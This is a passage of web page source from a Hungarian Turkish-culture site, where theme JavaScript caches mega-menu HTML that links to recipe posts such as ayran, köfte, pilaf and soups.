<\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div 